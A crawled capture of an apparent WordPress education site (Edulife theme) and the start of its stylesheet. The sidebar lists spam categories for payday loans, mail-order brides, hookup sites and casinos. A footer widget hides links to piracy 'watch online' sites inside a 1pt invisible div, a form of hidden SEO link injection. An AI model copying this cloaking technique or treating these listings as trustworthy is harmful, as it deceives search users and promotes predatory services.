	<li class="cat-item cat-item-178"><a href="http://tourtrainers.org/category/bettilt-3/">Bettilt</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://tourtrainers.org/category/bhm-dating-voglio-la-revisione-dell-app-2/">BHM Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://tourtrainers.org/category/bhm-dating-de-visitors-2/">bhm-dating-de visitors</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://tourtrainers.org/category/biker-dating-voglio-la-revisione-dell-app-2/">Biker Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://tourtrainers.org/category/biker-dating-sites-visitors-2/">biker-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://tourtrainers.org/category/bikerplanet-inceleme-visitors-2/">bikerplanet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://tourtrainers.org/category/black-hookup-apps-hookuphotties-review-2/">black hookup apps hookuphotties review</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://tourtrainers.org/category/blackcrush-review-2/">Blackcrush review</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://tourtrainers.org/category/blackcupid-reviews/">blackcupid reviews</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://tourtrainers.org/category/blackpeoplemeet-kostenlose-testphase-2/">BlackPeopleMeet Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://tourtrainers.org/category/blackpeoplemeet-inceleme-visitors-2/">blackpeoplemeet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://tourtrainers.org/category/brancher-visitors-2/">brancher visitors</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://tourtrainers.org/category/brides-4/">Brides</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://tourtrainers.org/category/buckleup-see-the-site-2/">Buckleup see the site</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://tourtrainers.org/category/bumble-see-the-site-2/">bumble see the site</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://tourtrainers.org/category/california-payday-loans-near-me-2/">California payday loans near me</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://tourtrainers.org/category/california-napa-payday-loans-2/">California_Napa payday loans</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://tourtrainers.org/category/cannabis/">Cannabis</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://tourtrainers.org/category/carolinapaydayloans-org-online-payday-loans-2/">carolinapaydayloans.org online payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://tourtrainers.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://tourtrainers.org/category/celibate-passions-see-the-site-2/">Celibate Passions see the site</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://tourtrainers.org/category/chatfriends-reviews/">chatfriends reviews</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://tourtrainers.org/category/chatiw-gare-aux-gays/">Chatiw gare aux gays</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://tourtrainers.org/category/chatstep-inceleme-visitors-2/">chatstep-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://tourtrainers.org/category/cheatingcougars-see-the-site-2/">CheatingCougars see the site</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://tourtrainers.org/category/christian-cafe-see-the-site-2/">Christian Cafe see the site</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://tourtrainers.org/category/clubluk-see-the-site-2/">ClubLuk see the site</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://tourtrainers.org/category/connecticut-payday-loans-near-me-2/">Connecticut payday loans near me</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://tourtrainers.org/category/cougar-dating-site-for-people-2/">Cougar Dating site for people</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://tourtrainers.org/category/country-dating-voglio-la-revisione-dell-app-2/">Country Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://tourtrainers.org/category/countrymatch-com-see-the-site-2/">Countrymatch.com see the site</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://tourtrainers.org/category/curvy-see-the-site-2/">Curvy see the site</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://tourtrainers.org/category/daf-kasowac-2/">DAF kasowac</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://tourtrainers.org/category/date-vampires-see-the-site-2/">Date Vampires see the site</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://tourtrainers.org/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://tourtrainers.org/category/dating-apps-2/">dating apps</a>
</li>
	<li class="cat-item cat-item-122 current-cat"><a aria-current="page" href="http://tourtrainers.org/category/dating-site-2/">dating site</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://tourtrainers.org/category/datingranking-app-2/">datingranking app</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://tourtrainers.org/category/datingranking-promo-codes-2/">datingranking promo codes</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://tourtrainers.org/category/datingranking-visitors-2/">datingranking visitors</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://tourtrainers.org/category/disabled-dating-real-singles-site-2/">Disabled Dating real singles site</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://tourtrainers.org/category/down-dating-review-2/">down dating review</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://tourtrainers.org/category/eris-inceleme-visitors-2/">eris-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://tourtrainers.org/category/ethiopia-personals-inceleme-visitors-2/">ethiopia-personals-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://tourtrainers.org/category/fatflirt-kasowac-2/">fatflirt kasowac</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://tourtrainers.org/category/feabie-kasowac-2/">Feabie kasowac</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://tourtrainers.org/category/filipino-cupid-kasowac-2/">filipino cupid kasowac</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://tourtrainers.org/category/find-a-wife-online/">Find A Wife Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://tourtrainers.org/category/flirtymature-inceleme-visitors/">flirtymature-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://tourtrainers.org/category/foreign-brides/">foreign brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://tourtrainers.org/category/friendfinderx-inceleme-visitors/">friendfinderx-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://tourtrainers.org/category/fuckbook-gare-aux-gays/">Fuckbook gare aux gays</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://tourtrainers.org/category/getbadcreditloan-com-payday-loans-online-no-credit-2/">getbadcreditloan.com payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://tourtrainers.org/category/glint-visitors/">glint visitors</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://tourtrainers.org/category/green-dating-lokalny/">Green Dating lokalny</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://tourtrainers.org/category/grizzly-review-2/">grizzly review</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://tourtrainers.org/category/herpes-dating-lokalny/">Herpes Dating lokalny</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://tourtrainers.org/category/hiki-visitors/">hiki visitors</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://tourtrainers.org/category/hinge-inceleme-visitors/">hinge-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://tourtrainers.org/category/hookupfriendfinder-net-hookup-websites/">hookupfriendfinder.net &#8211; hookup websites</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://tourtrainers.org/category/hookupguide-org-free-hookup-websites/">hookupguide.org &#8211; free hookup websites</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://tourtrainers.org/category/https-bridesingles-com/">https://bridesingles.com/</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://tourtrainers.org/category/https-cherylhearts-net/">https://cherylhearts.net/</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://tourtrainers.org/category/https-colombianwomen-net/">https://colombianwomen.net/</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://tourtrainers.org/category/https-japanesemailorderbride-com/">https://japanesemailorderbride.com/</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://tourtrainers.org/category/https-jetbride-com/">https://jetbride.com/</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://tourtrainers.org/category/https-koreanwomen-net/">https://koreanwomen.net/</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://tourtrainers.org/category/https-spanishwomen-net/">https://spanishwomen.net/</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://tourtrainers.org/category/https-top10chinesedatingsites-net/">https://top10chinesedatingsites.net/</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://tourtrainers.org/category/https-topinternationaldatingsites-com/">https://topinternationaldatingsites.com/</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://tourtrainers.org/category/https-vietnamesewomen-org/">https://vietnamesewomen.org/</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://tourtrainers.org/category/idaho-payday-loans-near-me-2/">Idaho payday loans near me</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://tourtrainers.org/category/illinois-payday-loans-near-me-2/">Illinois payday loans near me</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://tourtrainers.org/category/incontri-con-cani-top-2/">incontri con cani top</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://tourtrainers.org/category/incontri-di-nicchia-top-2/">incontri di nicchia top</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://tourtrainers.org/category/incontri-eterosessuali-top-2/">incontri eterosessuali top</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://tourtrainers.org/category/incontri-religiosi-top-2/">incontri religiosi top</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://tourtrainers.org/category/incontri-sobri-top-2/">incontri sobri top</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://tourtrainers.org/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://tourtrainers.org/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://tourtrainers.org/category/log-in-2/">log in</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://tourtrainers.org/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://tourtrainers.org/category/mali-lide-randi-lidi-2/">mali lide randi lidi</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://tourtrainers.org/category/meet-women-online/">Meet Women Online</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://tourtrainers.org/category/meetmindful-kostenlose-testphase-2/">Meetmindful Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://tourtrainers.org/category/mobile-2/">mobile</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://tourtrainers.org/category/nejlepsi-spiritualni-webove-stranky-cs-lidi-2/">nejlepsi spiritualni webove stranky cs lidi</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://tourtrainers.org/category/new-post-2/">New post</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://tourtrainers.org/category/online-mail-order-bride/">Online Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://tourtrainers.org/category/online-slots/">online-slots</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://tourtrainers.org/category/onlinehookupsites-org/">onlinehookupsites.org</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://tourtrainers.org/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://tourtrainers.org/category/parimatch-2/">Parimatch</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://tourtrainers.org/category/paydayloan4less-com-instant-payday-loans-2/">paydayloan4less.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://tourtrainers.org/category/paydayloanadvance-net-payday-loans-online-same-day-2/">paydayloanadvance.net payday loans online same day</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://tourtrainers.org/category/paydayloansmichigan-org-online-payday-loans-2/">paydayloansmichigan.org online payday loans</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://tourtrainers.org/category/paydayloansohio-org-payday-loans-online-2/">paydayloansohio.org payday loans online</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://tourtrainers.org/category/paying-off-payday-loans/">paying off payday loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://tourtrainers.org/category/pinup/">PinUP</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://tourtrainers.org/category/pm-2/">PM</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://tourtrainers.org/category/pm-100-top/">PM_100_TOP</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://tourtrainers.org/category/privatelinesdating-main-who-is-taylor-swift-dating-2/">privatelinesdating-main who is taylor swift dating</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://tourtrainers.org/category/promo-code-2/">promo code</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://tourtrainers.org/category/qwer/">qwer</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://tourtrainers.org/category/qwert/">qwert</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://tourtrainers.org/category/qwet/">qwet</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://tourtrainers.org/category/review-w/">Review_W</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://tourtrainers.org/category/reviews-2/">reviews</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://tourtrainers.org/category/romance-tale-conectar-2/">Romance tale conectar</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://tourtrainers.org/category/russian-dating-lokalny/">Russian Dating lokalny</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://tourtrainers.org/category/secret-mature-affairs-reviews-2/">Secret Mature Affairs reviews</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://tourtrainers.org/category/shaadi-review-2/">shaadi review</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://tourtrainers.org/category/sign-in-2/">sign in</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://tourtrainers.org/category/silversingles-review-2/">silversingles review</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://tourtrainers.org/category/single-mail-order-girlfriend-for-foreigners/">single mail order girlfriend for foreigners</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://tourtrainers.org/category/siti-di-incontri-politici-top-2/">siti di incontri politici top</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://tourtrainers.org/category/sitios-de-citas-blancas-aplicacion-gratis-2/">Sitios De Citas Blancas aplicacion gratis</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://tourtrainers.org/category/skyprivate-reviews-2/">Skyprivate reviews</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://tourtrainers.org/category/sportovni-seznamky-lidi-2/">sportovni seznamky lidi</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://tourtrainers.org/category/std-dating-lokalny-2/">STD Dating lokalny</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://tourtrainers.org/category/strapon-dating-voglio-la-revisione-dell-app-2/">Strapon Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://tourtrainers.org/category/tattoo-dating-voglio-la-revisione-dell-app-2/">Tattoo Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://tourtrainers.org/category/texas-payday-loans-near-me-2/">Texas payday loans near me</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://tourtrainers.org/category/title-loans-for-cars-2/">title loans for cars</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://tourtrainers.org/category/tophookupdatingsites-net-real-hookup-sites/">tophookupdatingsites.net &#8211; real hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tourtrainers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://tourtrainers.org/category/uniform-dating-voglio-la-revisione-dell-app-2/">Uniform Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://tourtrainers.org/category/wamba-review-2/">wamba review</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://tourtrainers.org/category/washington-payday-loans-near-me-2/">Washington payday loans near me</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://tourtrainers.org/category/wives/">wives</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://tourtrainers.org/category/worldpaydayloans-com-instant-payday-loans-2/">worldpaydayloans.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://tourtrainers.org/category/write-my-essay-for-me-free/">write my essay for me free</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://tourtrainers.org/category/wyoming-payday-loans-near-me-2/">Wyoming payday loans near me</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://tourtrainers.org/category/yds/">yds</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://tourtrainers.org/category/zidovske-seznamky-lidi-2/">zidovske seznamky lidi</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://tourtrainers.org/category/azartnye-igry/">Азартные игры</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://tourtrainers.org/category/azartnye-igry-onlajn/">Азартные игры онлайн</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://tourtrainers.org/category/besplatnoe-onlajn-kazino/">Бесплатное онлайн казино</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://tourtrainers.org/category/onlajn-kazino/">Онлайн казино</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->


		</div><!-- .inner-wrapper -->
	</div><!-- .container -->
</div><!-- .content -->

<!-- -----------------------scroll up btn -------------------------- -->
<div id="btn-scrollup">
	<a title="Go to top" class="scrollup" href="#"></a>
</div>
<!-- ------------------------------------------------------------------>
<footer id="footer" class="site-footer">

	

			<div class="container">
			<div class="footer-widgets-inner">
				<div class="inner-wrapper">
													<aside class="wp-widget">
									<div id="block-7" class="widget widget_block"><div style="overflow: auto; position: absolute; height: 1pt; width: 1pt;"><a href="https://watchamericanhorrorstoryonline.eu">watch american horror story online</a>, <a href="https://watchdominiononline.eu">watch dominion online</a>, <a href="https://watchempireonline.eu">watch empire online</a>, <a href="https://watchgameofthronesonline.biz">watch game of thrones online</a>, <a href="https://watchgleeonline.biz">watch glee online</a>, <a href="https://watchgossipgirlonline.biz">watch gossip girl online</a>, <a href="https://watchhowimetyourmotheronline.biz">watch how i met your mother online</a>, <a href="https://watchkeepingupwiththekardashiansonline.eu">watch keeping up with the kardashians online</a>, <a href="https://watchlimitlessonline.eu">watch limitless online</a>, <a href="https://watchmrrobotonline.eu">watch mr robot online</a>, <a href="https://watchpoweronline.eu">watch power online</a>, <a href="https://watchquanticoonline.eu">watch quantico online</a>, <a href="https://watchscandalonline.eu">watch scandal online</a>, <a href="https://watchtheblacklistonline.eu">watch the black list online</a>, <a href="https://watchtheflashonline.eu">watch the flash online</a>, <a href="https://watchtheoriginalsonline.eu">watch the originals online</a>, <a href="https://watchthestrainonline.eu">watch the strain online</a>, <a href="https://watchthewalkingdeadonline.biz">watch the walking dead online</a>, <a href="https://watchyoungandhungryonline.eu">watch young and hungry online</a>, <a href="https://watchamericandadonline.biz">watch american dad online</a></div></div>								</aside>
												</div><!-- inner-wrapper -->
			</div><!-- .footer-widgets-inner -->
		</div><!-- .container -->
	

			<div class="payment-info-n-social-icon">
			<div class="wrapper">
				<div class="container">
					<div class="inner-content">


						

						

					</div><!-- .inner-content -->
				</div><!-- .container -->

			</div><!-- .wrapper -->
		</div><!-- .payment-info-n-social-icon -->
	
	<div class="footer-bottom">

		<div class="container">
			<div class="wrapper">

									<div id="colophon" class="site-credit">
						<div class="site-info">
							Copyright © 2020 | Edulife by <a href="https://bunnytemplates.com">Bunny Templates</a> | All rights reserved						</div><!-- .site-info -->
					</div><!-- #colophon -->
				
				<div class="right-content"><ul id="menu-footer-menu" class="listing"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://tourtrainers.org/terms-and-condition/">Terms and condition</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://tourtrainers.org/privacy-policy/">Privacy policy</a></li>
</ul></div>
			</div><!-- wrapper -->
		</div><!-- container -->

	</div><!-- .footer-bottom -->


</footer><!-- #footer -->
</div><!-- #page -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/tourtrainers.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='learndash-front-js-extra'>
var ajaxurl = "http:\/\/tourtrainers.org\/wp-admin\/admin-ajax.php";
var ldVars = {"postID":"547","videoReqMsg":"You must watch the video before accessing this content"};
</script>
<script src='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.2.3.6' id='learndash-front-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/tourtrainers.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1' id='wc-add-to-cart-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cc42a04ddf4a67a4447aa2b272e2ad97","fragment_name":"wc_fragments_cc42a04ddf4a67a4447aa2b272e2ad97","request_timeout":"5000"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1' id='wc-cart-fragments-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/navigation.min.js?ver=1.0.0' id='edulife-navigation-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.min.js?ver=1.0.0' id='edulife-slick-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0' id='edulife-custom-js-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0
body_size: 20983
content:
@charset "UTF-8";
/*!
Theme Name: Edulife
Theme URI: https://bunnytemplates.com/downloads/edulife
Author: Bunny Template Themes
Author URI: https://www.bunnytemplates.com/
Demo: http://bunnytemplates.com/demo-list/edulife
Documentation : https://bunnytemplates.com/documentations/category/free-themes/edulife
Description: Edulife theme is a beautiful WordPress theme for educational institutions and for online course distributers, with the compatibilty support for the Elementor and Learn Dash.
Version: 1.0.2
Tested up to: 5.5.1
Requires PHP: 5.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: edulife
Tags: translation-ready, right-sidebar, theme-options, one-column, two-columns, left-sidebar, custom-header, custom-background, custom-logo, custom-menu, featured-images, education, blog, threaded-comments, footer-widgets
This theme, like WordPress, is licensed under the GPL.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/
.container {
  max-width: 1240px;
  width: 100%;
  margin: 0 auto;
  padding: 0 20px;
}

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
